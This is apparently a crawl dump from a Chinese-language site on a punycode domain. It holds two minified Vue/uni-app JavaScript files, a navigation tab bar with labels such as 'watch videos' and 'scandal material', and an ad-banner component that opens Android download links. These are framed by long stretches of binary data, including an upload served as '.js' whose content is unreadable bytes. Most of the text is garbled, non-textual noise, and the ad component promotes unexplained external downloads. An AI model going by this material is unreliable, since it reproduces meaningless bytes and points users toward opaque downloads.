)6��q6�٪m��7�����;���Ic����/̜H[���H��<t�>�c�,��,�a�E��;lIۑ/��G��뭔�q)4A˻��Ъ�������K�*��=�8�?iA�?�˭�9Ї���Юy�K�T������$$<$���r��<��~M�"�_�+�2=}��2�,2�D�&cN&)0��<C=ӭ�!3����[)?�X�*6����@K�@p�4�x�@���|��e�AwC��Ad(�9���Tc�+9�.�,�l�/��84�8�� x��|�0����0���(�*�;u.�wy���V��V <�~��sQ���.�-ȳ��n=x����;(��;�d��`�D��j��mT=)�F��F��������YA�"�����K���k����ͪИQ���.3���0D|����{}��$����D�tA,K�uѠ�Y��8[1�������2�N�B�"ZNX|��ԣ�U�SL��I�wtGO�*wہ�*��DJ[��*��@�Y z��e[�Sj�ׁ��CC4k��X#8v�5䈷�E��ܽr*��g�B���m#���d���]��X�ט�����v�7h��J0At^����B��Eۓ���OE����KhP���<�+�Bp��{�`y�U�/K�Jn�/�tl�3��<-u��(�����3�3hR�=���"�{>����j���qT��j�m!��4�{Rea��J 0EůN��p�1(�1��QE��1�4UBhM=|�Z�w(*��V==����!C2������z��S�[}� {��pO����o�d 4异�O����8�c�2��E�\C���9�#5��<t]�6�,y5��?i��%�8��u6x�_�X�V��?��k�|�;0q_��̱݃��T��ɬ�	� �̓np�<�4/*������&Dɣm8x��y�yp9���o�����(Z���[y�@%���fԫ=�G-��QpDS����	yaJ�S��L����*|KbLM�aw��M�%��)=M,x$j'�^�(Q��2k%�!�$��4�D�&�:�aR���[k��Wى���*l[W�dn[[	��h��\d��Y�בiiM\2�8XX��5Qn8U
j}�j���~�:����-��
��%�__6fs^+���H�!��؝�[��ڋ����Do	<��D�ܟ/DT������>I��x��E0y����H��Gu8Hs_Heu�7H�W�@X��o��n�z!���)���? ���w,Gj��I��/Ќ���Hhԛ��������/���l��͈��
@�l��������=1�A m���:����R����`��ݒ,�����zڒ�� �%�m}�'%?��u�^cK8����S�eR�^��C���2�ũ��?i�5.:��������@x�����:�i'@Š���;�-��j�<�(����2|�^$�5�yr}!ۓ^�5iK�:�@�ݢp��i�����TK���r�`��iʟ �w2����]+�E�I�~�R-���B]�}��2Wv��p�-�R&;���)-ݬ�Ȋ������	�������J�N�mK�Ӂ������͞������,���<�� ����TYΛ	�9����y���Z��zϨ�)쟢'l���.q쟦�a�D�Ht�å�������r ���*����J۫��B ǵ������ 		�)�˅Ŝ��a�)�3c��" &x�cEΒ����������wa���B �� (��^Jݑ�	��!�iP$�ޣֈhb�'�$94�=1>��k�æŽU���Y�)I����L�� ���:��L�Z�;D��%;X�cD;Z���㥾��>S/�V(s��k��h˦�nJp�`�v����g�e�p�m�NK-���qh��Ա�1k�a��wb��s~K����H�o�.����¢я	���xɌ���RI��t�͚��A��<��=��9ͩ�4o�M�S�w�SN��`�B��T9O���N��H�yǞ�z�����.�Ne����<hl�G�gD�Ƿ�z;G�!��(ИM#��ű|�	��V�TBl nܕ+��z՚�͢�-����������ł���m=����/��"��=��"F���&>r���O�C�qQ2^%>f��&�{J���E͟2��J�ιɨ�����pRD��뒂&�"���n�Tn���(� ���LA�K���쪜�@���j�2X�I�Ϝ�w�HM���h��u��X�ޗ�p�ti�Y��>D핰X��ف!��"��L���`˚� L������R�l�4���ɺ�b�+�M ͸:+n���@���bT \+ᰋ��r��q���Z�6hR���*��l���̑2�F�/�v��ފb�:�*�C
d���Ҷ��\���bT-O�����#�j����P3���m�*h��\��9,q�{���ѹW�Z?��ƣ�x��=P�?���VR��J��t'��w����5#�ـ���'�U��)�7���.�#���^��6n�5�)��>Y����:�L�n�ԯ�hY� �ED �$�Xp��zD��T�թ��X� _�R��x<��%�֜ȸ�ɬ˜*�,BN!��"��Y��i*�e�,�本>YY$�ӓ�C�?��! T�<��ū�KZ��)�5����db�@�%�N��,V��{ `z�B�)����c���v��\e��H�N�!4�\z�=�l���w��*��Q̮ ����#��Ù�~$����js�������GesFa�:��^*ׯ8��e�,�qSWՂ�6���-�Ȟ���~r�	y��ɡ�X����u�7�0�]�)����랆��o�-`��+hi�/1���{�T*�>a)��>d-�+!G�4�f�� h��*i$/˴�	�����〘���=������H��,���=����*��]�Ʈc���^�]YB�z�W�0�B�'���ߖi��[,�3w�����k`ϷN9��q�s,϶����.��b�Q�w�����)��0���agzT�dA=�V��:4m]����n�C�T��1����G�^��E������`�^9P_$�}��bL��?]�xN�t��2F=d<#���ɕ�'C���+a_�RXGx_�(h�kɘ���S(�θ�m 8�0P���i\��_p��(����(������*L}i��ḓ~\/�:
�/���}j��Xk���k�ʫ�KNNw�19l�rk̪�����z�TNRO��ZB�qTB�J}��lֹ��D����ʲ�?_�q���={�����j���z�(��Qh��;?�*
$��A�o���]�!]�z��4l�3m�!%�T�}]5�A���$,pb�O2}�AQ6~5'2�1��9-U]�3N�'0�7�X{�wo;u�p���!'��R�^ט*$y'�[h����f�
c�k|O�N!�5ϞKi_SV��L�g��+�M�y����*���}���wP�����T��HȽ����&�唌�������)�Ŭ׫AiP�#z���6雖9;�ȣ{����ʲ,I�Hʢ���,A)HM!H�{�(�;� 5z��񔿃��yO�� $����-%s�Zz2^�����X��	��ȏJ ؃θ�]*�ii��C�ء�Rb<p<n�=�C��!�r)p3,P�݋���l*���$X�&������Ƀ;��Y�t	�uI��6�(��X�(�� ỵ�� Dp
X�sR��k��5w�w?Sx�i���+5������?�俟�)R��mh���*�b)���r�*�2�0���M�C��S���y�������)ʎ�"pq�-
7!a�"	"� "�!����뱬i+��%B��c��C��#3���˂I	ȹ���Ͽ�������;�|H��$����Y;@b ���k�Z
�
X$Ш ɒ̼˳�?�A�@Vq04�)� �ꊽU�43`�e�kb3bAJ$�J[�xa�. L�w�~9�O��q9�d4?(40K�%�\45���:KП���i�D(��̵s�t�5ˤLwj
Q;I���TӋ��D�S T��\��;1�6�9rP���M�`��L���0��0!��0����)�"�K�~��i�#��,7�ID��:��Y�F�ȩ)�1:�)1�	:��0i��H�Ky�H�,ȂT#�"E-�ހN���D�IH���I@2��@���'�3����aL��BN���B<Ӹ2�wi��J����.��S�.�A�I.��=L����n
�ڎL�������a�K�R�>�髾�r���+4��"��ф.���5	�q*'r2'�KB�b�^�	���aL��C���YT���¼�y5_@�>)�ԇ�q!:65TC�86��ĚC!�Dy���7��"sM+������Ȏ�ˈ� '�+�q��+���t+��1&rHH��E�+�E����J	Ⱥ�O��L���h�w��$Lʚ�x������k, �����n�
���F �^iʙ x  p�%#s�P��Qz�o9�Ǔ�~���j�D�䁤�A�|�6c� ؎w�/��d�pٯ�*AS�(��3��E�(Z�>~��eK |K�9�����Y#�5���������8�bL��T;�Pp'�݆^P_�%�>�ÜY	�ɇR)񪚻�ބ�6�Z�c�s���,A�.���Ţ��N%���&A9���ި:�"7D\D��w1�3���[�E:�Ȣ����Ҭϲ;*��0J�(s����`����u�"cG\�)���A"���@n��P1�a-�CX;etO��<Ʃy��h��M3}�GԵAә��ǥ�p���I��AL�^����I�b
4��X]R�����A4yj������@����_��5����U�h
�TB��U9�Y~��������-ّ=�o�)qk��l������M�M��n�֬ͮE������*��"%� iw����'�Qq�ј�Ѥu�۩s���Q9鱫��9��9�
[[LWsmQ��r�_�,�IO)K#�E?��!uޘ��$�p�v%��c�]"2O"ܝ�F�[\&�S��<R�	�J ��s�]�54s)����(]�{�n��4Ef�&�d�ԁ�^�
�"p.$0�T��Xq�K�|�B�y�H`����_
zK��UsbXZ���ߡ�k��ߦ�k�m�ч��)���P0�TE���
����Ì��ԇw�4��ބ�����o�9e;)���s)�HV��	d	��"��7�`���Ҩ�c�چW�Qq�Q8�1������⤚�$[�^Q%2ێtQK�n���,����*+����2�}i��F�F�$&����<������"���0��AF;�=U�`R� ��=i��3]i*��(��6��r4%5].s��=�vL����M��c�X�.��/�=��BGX�-�Z�շ'�|������U��ա�_%ߔ-�n�q��8wյ�v���js���=t��2!��Z��P�bm�D���6cM*�PP)zl�L9!Dq�Pz%�x� r��}E8�cs�1:�οrȈl�6�uEW�:�3��OP������Z�9��f��h��\_B��BR"KnLF�&S\^�S͹�X ��� '������d@��N��MS�c�kjS)��j�~�JU�-(�K�`�.��q=q	^�uA1��B5��嵟�zԋzjZB[�_��L"f�ڸaZ��}'nw
WP�'�a�veYi0��-a~Y�)k(Y�п�v(�~6��V5T	�P��H�)�V��%lb��@�hlN�"!.Ć�1�--�"g�N�b���W�Nߎ����:-�<~N[�������#������(�;4�RLJN�bŀa�Ӗ���%��0\���Nnn�N�S�o:U��>��WAd=M=�%��o�%{$o�6S�n�t|�|S�C�1�̞$����`R�<�^��`�A�웟,\TK@�� ,>��Ȭwsj>^>�p���Z��_Ue��T�}p^���CU�S��s�����A����omg�o���Z�+�*!l-�x�X�Ѣ�vZ�ط"~�C4b����E�"qc8.7�;x8�WM"��W��c�*+��c�oNX�,����O�L�a��LO�����\"K�F!�MN\'�dh����4����U��dsi�"}��T�G S�=Љ�r,��T�d�g�AnJ�w�4`&���p��mA,j�2�i�Rަ�Z��|w�o>B��U��|] ��UP�YW�	��C��	�h@ߒ}5�~������)Qe�D����s��o}�}��p	����.}��b���fb�D~�x/�mS9��cن��|�����ƒ��������?�:�����I1���O1i~S<E�������'h��FEo�_n�jn^����������g
�����"5z��oq<��G�_�ܣ4�o��`l�֨Խ�j�ŗ��ԉ��@��fe�q��I�yB�n�~w{�k���s��\��t���ƅͯ�_�)%��'|(&���L�=�����k��Ø���P������E�0�Zݳ��� ����*�uH`��9�E����������ĭ��
Ԫ��n����Y'�:��F��J������TX�%�x��]!�+>�}�#�&�?�]rH�^9���(\��-��]J��&�1Ah>-,���F*u���-I�����#�K&�ȺmA�׎��o��v��ۮ�-��ղ��^&�?wY��Q<��J��=\��x���?��T�/�E��Ƒ���,ׯ-��� <��w��pyjG+χ�Yr~R^��5�~mC��<\��g}�
��4�@������
�VJ��z��?��)������[ 7��. ��J��J@��IE@ț�[�fpÛ�b�
ڼ�,�7�����Q���I̓�ơ��-����:I��$yɡ�:N����n�� �(聂�@�o��6т�
�o���B�Đ�w��:AɎɜ�+��2�ɝ�Y��1ZY����I���K���8�ħ�����m��çM\��;��c�˽�����]��6ν��k�������^�֩S�����5ݟ��U��f�P��y��ks�j�E�����㵸4������6^��*^'� R�_~�1��������(u�k<�O@�@ِ )��Q������_��TU�V�m-�;�eY�A�,P4V��;oUB�Sd����+��� (	ë��Vzw����iC� i������*P�n�k�^�ԛIU���Ak���l�ͮa�V�ǁ�ڸ�-���9�i��8���n��ʦ��N���o���1n���ȍ�< �����$��ɞ��.�	�@�����+&\�"�E�[Ű	ڭHO�"I���Ž��{H�����:�}m��I3$����q\�Ӷ<b]�6p�P��S��f�z��cr�D��
���O٨[�Y��zB�5p-`�
�ᮎ����w3�����D�L���;�n��Y!�����gHX���D��;�e�~Y�0uD�zi��.,����������� �JX�\��	��Fq�P�|���
̈́@
Q֜�>]���s�TP����A��s�h~N��m%��ԃ:\Ϸ�a��j�l�����cZ�ͯDU���Z�������������2Z����� +�͘Ǯ���Hdل��B����xl�pU��5�K�,��x�Dm�ȡH�&����'�L�w��$=���Ƀq0?�rQ����w�{�6(;�}ۯtho�� -��Q��dH����y�u��
=.��4�M�S@��8Ƥ�<>���(���J��/�U1B4�{X���E��+]�q������bo S���>�/����,�)��y��� >@M�������FΫ�n@λ��_Ь��]��m�Vr?�ā��*�?���Z�sZk�?�?��|Th�/�Q���r��q̹B� �MʔZ24�� �θw9��K��hܨ���5K0��^y�ꖛ�g���R4XB��!��1�걧��I��*�S�#�lS��JZ��u^�^
�u`��I�;x�f�S���Ș�e3x�UDdۚ��7��Y N�\Ѕ�כ�%��{h�����
��^̌IG8�*�SF�D�Kw|���FƂ��/�-��јm�(z���J���Ȑ�eȴ���k�O�SR ��\�
����E�+/�"����,�iЂ�LS��ϴޡ�
�ԗ%��w�$)��lkV@�0�B���n�Y��KB�2~�6��9,�̆���ά�'3 �R��th�&0N��Q	�i�ܨ -y�
�W��M�B�p�4۱�=6���	N��7���(��#���B"�5�����?cӗtT���2�!���+b�IҸ��ۨ+�cV��1�H�eG�M*�l� J�<� !�5�='��+�)`������+Jj��A8�Kq�,j���K��� a�8X���wp��#8�i�ۥW�>��{)�w 㬊�>�:1�θ6Y�S�k0E�ѕ6"?5����@�4�8���T��z���-8:m�!12ұ��[6��(�����,�J�ܘ�o�	��h4���
�2;/�3�l�u�ݦ�m,B�ɪ�CGJ®Bۼ��ӣ �����"�[e�3��h�ۥ�_s��k7�ù	q�Ҭ����_pD���UUO�P8�~�!I계)1E��9T �{]����F���U^���>��[����G�nZ�N��wc^Ge���� z�Κc����%/�� �|����ej�#x�=P�yS�TΓG�#�{�q��'��k�RZh����m��ө����m�'�֯�/��t�� ��Z��ա9�ɬ��L�@�Z�J��ɏ��i��\ |Q9��*A$��)���$J�z�Q9��MQ-�Ry'�-�R�������]/%�a��u4�)�!��0K�T><J¼R�8I��>�V4���V7t�ȝ����IN��D��\Lw��Q���X<�O��N��5�?�τ����qD�%��d�4!
y�3�X@����Q�5��� 6�ŭ�^�|�����I���A�~�S�]K�]�mP�RٕՔ�Ó��ANA�IAT�%T�QB����ѭ�ѡ�B��	�Љ��
���d�,x��<Fc�LA�Z�U��/О�lf��Ɛ������
��(%�����ǌ�z<�Q!xPL��,��ڸ��,�e�:��敬/}(<|(��l˖���R�w��|B�]C��l�V[����e���lߐ����J�:�D�� �DRt��6����>i��X����LXc}�DpD�"eQ�4%�-f����P�u�J�[Ȫ�md6����^���R����TI�)��A�8�T����M=�W��N�QN=��p�����TA�($��՚��E]�)��F�̽�B�Q��+Ȱ�.��Ş[k�����*L�,�Xg�$�ժ����z|��Uk�]Bz̒SMh�w��ܴ�.U^��/�mh~�,p�;���u��ͬ��[��3\R��i4�l%)��Ԏ�,7�l��E��XK8O��P�X��\��@h�����
O�M��t)�\D4��t��e�������	������E6���J�����|�Y�����>���S������MiEMq���N	����B9��Ʀ*�����t*ՙk�HAk�A�P�삕��(G9F�$Q��	d@��ʢ�n��(�Lf|�! ��&�"Tn^w������zPk$!�m�,}n�dB|č�ȍ-5���N3��(�l�P�q`���,)�M�����5�銹���Ul�m5N欓L����Q��<Y�O����"�}���ce/09��� 1U�E�-�|�±�ܾ�YxY��Z��y���`���\��ߞ�������P��UN�ԡ��a@S�T���5�qq��b-���2�r�ڪ���Qu�Qp��R]B�!B��t�An�饨͡c��U��k����+�4�@Kfw�.�g0��a�l�y���|��<!������Ǻ�̈́.U��-U�-��9p���G���r��̪��Z�Cꬫ�i>�����q�lل.l�eN:��L4No]���b��Do�)����v�O��Ш^�	b�Ù�3�`É#�pbg�jő�޶ z�*���t��<���ԗ�Ԓ��2�y #�J ՂƤz�ג0��ʆ���m���a�JA�Rc��ڈZ�l�믝Lb���z�F���U��J�@Qά�ew\/ �`JKRZ���]��! ngT���XJ�*§9n����U���j�E�v���{���lhD6ս]�G��� �C�l���_���,R��ZC��X�N-�J�,I�����L
�"���1@�<��`_@�����@@��p,_N��5���-$���Px��=SF�����T.8x����9��޲�:��d��re �O|��=�;Y��TJ=�~ ��0^�h�^���A��fO1�nB׮�9�o��ɦ�ɒh`�t��w��6���jx��*���@��49-ȨϜ��K�(��$� Bf��h���!���ͭ,������@֕^$�$Q%^�pk�R,}�����M~�R�ě��i�vh��H\Օ&X����Y�l��N�}g��\����3�[�ӊ'���ӯ����������O����S0	x�S�%���F��Sf��Yۺ�4�#���zm%�� ;�@��Hţ}�ܠ����!�]P]�VhE0�M��3��,cl�4�Z�lj�wˆ�ƑC�����t�����4F��̬^��Z����d��n�Y�\�zx�J�)�!,+�$�}F�����^��d!l|��gv�A^"�MQ��,��B�pB�ԇj��'�6dT��ߏ����|˷ ���)u�O@����,�TC&m:w�%�,����N�J�팻
��_��P���.Dd=�$2րxښ�&j��L��.8g-�Tv�4�m���9^�^�Vj����WWr��򙋈�>>�� mJ��J-w�9���q1�]�!�ZN	yn���Ac�A�qj5Rn���|������H:F��dd�h���3��h�rfgZ��'����N�zĸz�O�����Օب�^�}(�����X�%qd���'�
C���ɞ�����ź&�A\z�&}�aR��"�wg��xIԖ�ɭ8�#N���6��OV����_Vo�c�PB��Q^�������21ܰwXS;Z�m�m:�E*>��O�� ���iN��j��(��w���A02�q��TN�?�S*�㦟{�������5Rcw�������$I`��+Ly�69��L� ��h�|&��I|������e�z@�H��L�(�Ô:b!$P�����z��(U#oa�8�$�0���q��g��������ǤǏ5��Yz6\�>p��8Z�\m90���=Y~ 2�A�, ��b����;Bx)�O�E⾏�Fh"�,�'"�'�{3�mZ��G�6���׆/~ ��H�ڝ�~M 嗹e�M�A�wϦqa��{�NݹM3+����Hcu����Qr�E������?F���-�kδ
��h�?�	��L�����9��<!P�z� y"L� ��)��dO�U�ҧ�E���8�g��j��$Gh����us�0
�Ƿt.^��Ίe9�oXn�ӻ�ԟ>opZ <o��PΤ8�H����]�c����ϕ�O�c��DG�~���D<fa�U��������T��[��)�\�Y�z�;�-^@oW�����w��=�۝kN��8��w~V�y��9sQq���o�9��FL�@�C�J�T��2��2dCJ��D3��K.Ȳ�kt���� |4��U�s��}6�^�Ӥ�$˨�(�	��������
���
�؊L��֔��M�O�p���@��<��hINަ�6�zIC���^4�����~�њɭ�u��L���.����a^� �9�E���_�H�rrҮ�C��^���WN��˦�ƺ�YMs�����t��b�w���f�![�;뉤b|��C��CĂnF���%���[/٫
�����R��<��� 8!�3�>U>���e���N��6�'�A�x�r�b!��$���V�����t��mEw���u�H.�� Ght�Ő�1W̷�w7t�ʂ���ȋ���ɋ��IHژlʂ��(�J��4J��`����L���|8J�Ҡ-�Π����������9���J�����q�����@��m�����LM��h��HjB�8����Ȁ۟��	D�ra��� LE�Uԏ*^�@���,úA�;��l۩쪪 Fd�)���*ϻZ�Z��z ,�����ӂ��z<,
�=,�\��舁�/������

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/tabbar.B9GST_NT.js
body_size: 28447
content:
import{_ as A,g as a,aZ as g,E as s,t as e,x as B,w as i,u as l,a1 as n,H as t,I as Q,y as c,F as R,M as C,z as E}from"./index.e7j9we.js";const U=A({props:{pageNum:{type:Number,default:0}},data:()=>({index:0,isWhice:4,zqyx:"赚钱游戏",kp:"看片",hl:"黑料"}),mounted(){5==a().globalData.isWhice&&(this.isWhice=5),this.index=this.pageNum},methods:{goPage(A){this.index=A,0==A?g({url:"/pages/index/index"}):1==A?g({url:"/pages/xsmhPage/index"}):2==A?g({url:"/pages/found/index"}):3==A?g({url:"/pages/zqyx/index"}):4==A?g({url:"/pages/xsmhPage/index"}):5==A?g({url:"/pages/collect/index"}):6==A?g({url:"/pages/mine/index"}):7==A?g({url:"/pages/hlPage/index"}):8==A?g({url:"/pages/comic/index"}):9==A&&g({url:"/pages/novel/index"})}}},[["render",function(A,a,g,U,w,J){const d=C,I=E;return s(),e(R,null,[4==w.isWhice?(s(),B(I,{key:0,class:"tabbar gird5 bg_fff"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[0]||(a[0]=A=>J.goPage(0))},{default:i(()=>[0==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(0==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[1]||(a[1]=A=>J.goPage(2))},{default:i(()=>[2==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(2==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[2]||(a[2]=A=>J.goPage(3))},{default:i(()=>[3==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(3==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[3]||(a[3]=A=>J.goPage(4))},{default:i(()=>[4==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(4==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("小说漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[4]||(a[4]=A=>J.goPage(6))},{default:i(()=>[6==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(6==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("我的")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0),5==w.isWhice?(s(),B(I,{key:1,class:"tabbar gird6 fiveluBg"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[5]||(a[5]=A=>J.goPage(0))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(0==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[6]||(a[6]=A=>J.goPage(2))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(2==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[7]||(a[7]=A=>J.goPage(3))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(3==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[8]||(a[8]=A=>J.goPage(7))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(7==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.hl),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[9]||(a[9]=A=>J.goPage(8))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(8==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[10]||(a[10]=A=>J.goPage(9))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(9==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("小说")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0)],64)}],["__scopeId","data-v-97375315"]]);export{U as t};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/zqList.C7qS4eBR.js
body_size: 589
content:
import{_ as a,g as s,b as t,p as e,d as l,o as i,Z as r,q as n,E as g,x as o,w as c,u as d,y as h,t as u,J as f,F as p,M as y,z as b,I as m,H as _}from"./index.e7j9we.js";import{d as w}from"./qrCode.7IHGChka.js";const x=a({props:{type:{type:Number,default:0}},data:()=>({bannerlist:[],currentSwiper:0,wzggList:[]}),mounted(){s().globalData.gghfList.length>0?this.bannerlist=this.shuffleArray(s().globalData.gghfList):this.getproducts(14),s().globalData.zqList.length>0&&(this.wzggList=this.shuffleArray(s().globalData.zqList))},methods:{shuffleArray(a){for(let s=a.length-1;s>0;s--){const t=Math.floor(Math.random()*(s+1));[a[s],a[t]]=[a[t],a[s]]}return a},onChange(a){this.currentSwiper=a.current},goUrl(a,s){window.open(a),t(s)},async getproducts(a){try{const i={page:1,limit:200,pid:a},r=await e(i);if(14==a){r.data.list.forEach(a=>{a.imgs=l+a.img}),this.bannerlist=this.shuffleArray(r.data.list);for(const a of this.bannerlist)try{const{url:s}=await w(a.imgs);a.imgs=s}catch(t){}s().globalData.gghfList=this.bannerlist}else 145==a&&(s().globalData.zqList=r.data.list,this.wzggList=this.shuffleArray(r.data.list))}catch(i){}},onChange(a){this.currentSwiper=a.current}}},[["render",function(a,s,t,e,l,w){const x=y,z=b,L=i(n("u-swiper"),r);return g(),o(z,{class:"zqPage flex_center"},{default:c(()=>[0==t.type&&l.bannerlist.length>0?(g(),o(z,{key:0,class:"container page_sx"},{default:c(()=>[d(L,{list:l.bannerlist,circular:"",autoplay:!0,height:110,radius:10,onChange:w.onChange,class:"bannerBox"},{default:c(({item:a,index:s})=>[d(z,{class:"yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id)},{default:c(()=>[d(x,{src:a.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):h("",!0),1==t.type?(g(),o(z,{key:1,class:"flexBox wzgg"},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList.slice(0,3),(a,s)=>(g(),u("span",{class:"border_1px text_400 page_zy ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},m(a.name),9,["onClick"]))),128))]),_:1})):h("",!0),2==t.type?(g(),o(z,{key:2,class:"flexBox wzgg",style:{"margin-top":"16rpx"}},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList,(a,s)=>(g(),o(z,{class:"border_1px ssgg page_pd ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},{default:c(()=>[_(m(a.name),1)]),_:2},1032,["onClick"]))),128))]),_:1})):h("",!0)]),_:1})}],["__scopeId","data-v-85bbb443"]]);export{x as z};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251105/bfcae9fd1bde18835bd010877bad4310_file.js
body_size: 100304
content:
��ΰ����w����9�|�*T20+��@@2@_FP>/?T_eڦ��PX:1pfQ$!��i�s��aU1`B@P$!secD!."��uTP�̱bSPfoBd[�����S=$���|a0\?�uRd`d /D-U^UoVa`R#@v��aܱ4aTA3S@A/��Ԕ{5%Jw/DG&���/ SAvxb_ ��`52qeBv��!;"w�O>4".#o@������?.$|#Y�w��t���8���t��[��]"�^�A!Y�FNE� ���׿�"��lN4/��=��C8w��5=6
�q�w23ڪ!��w" ���dct ��  F=/t$c<����1.YM_9u��T_M
��Θ�wBErfq`C/<��w^l1��'wC3@$?�O ���ά�o1'J��Y��|����t$/?1 k_wrTC-�vBp����oc$�w%2������P%>B��pS/�����U19��_��U2!��k--T2fFY��#�����Ð��U
Uw4,@w&ѭ"J�����_����!�����7
��S �AH+E-ᔯu���*ۙ.ף����gtwBR3��>>82��d/;MOvV|wC4
wJȤ/냞#?37��S+S	6����rkIsj�����N-�����y����7wwgwwwwgwogowwkwww))w��wwtnoVzE%=%wN�VOwzןw��www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵���������칰����鸰�鸼����������������Ų���������̵�������첻���˺��ʹ����θ����˺��ʽ���ɼͪ�����Ų���������̵�������첻���˺��ʹ����θ����˺��ʽ���ɼͪ���������������䵪������������������������������ࡪ�������Ų�������������������������̵���������鹸����쿻������긻������������콪���������������̵���������������������������鸰�����������콥캿���������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�s���8(Ȣ�����H���HzZ�I������	����P��ZF������H@B����zn����"Q��)ɢo��x!������j,�ɬ�֦�@-�L��d�=�-	�Ө-�-���"MAޚ�̏�����k�<�����h�+H����\(@H����`�-���L�J�ɼ��"���oSZ�|~+I��bzN�9ʚ�����p�	����]m��;,�ڻ
F���S|Z��[�s�>���(w�O���T PM����̢�Mg����l<�\�A��H��0�Z�G�/^ľ���8��bpK˷��H˲v����y�G�����qXH�p����(���H���K���ĺ�`(����[�̶8�ٓ.�ɲ�������y8M�0�Y�I��˂�,hӉ��C�	�+�CQ(�M<�������:��a0���Hn����X��$(J�砹L���|ոL��J���8J�Q9�*͏�^�q��Q�w�)�3�h��0�h���ة̎آ��+�N���Ɋ藠(̬�,�K�����&x��<�����X� (ą��ŀ iI� ����D���ى�3�A����H��49ȧ��(���H���ʋ&ĹP8
?����%��^��[A,����+H����p��u0X�*��J�a@~'��y��uN��e)��H؈�� !	�۠$��	�����^ѸE</P������� �zK�܌Z��v��{���P��pw�L�� 	@����<�ϣ���̙����(ϯ���KY���Ȋ/�ߩd���u�+8���I�;�ǂ����(i��o,:���\y�g��I.�R�̊��H�ȕ�Q���IJ�_� ܬ`퐹�`�5�a�:�4�^��8
r[{��$)��KL0Ӝ*�����L����C̚و�|�@�.͐J�Y��b��c��ꌫ"��BA��h/d� �iQ���)<�拙Ϟ��)��ː
��I����X����L)����wt���ⲥi~:���/
������4��Q����n2��uh�d��J�R]���|\����������XȊ�P�>$�dj��L�`�yd,
��A��H��<�0���r���A	�����\I����ܠ��?�7WIX� ��̜(�,ਐ��������I�		��ޑ�6��k���䨈��{�`�����*��(�dBk�)i���Q��B���I����$Z�8�V�K�A��h�� ���I�ߩ�w�88
���X
